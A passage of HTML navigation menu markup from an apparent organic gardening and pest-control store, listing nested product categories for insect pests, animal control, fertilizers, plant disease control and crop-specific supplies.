   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li class="active">
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
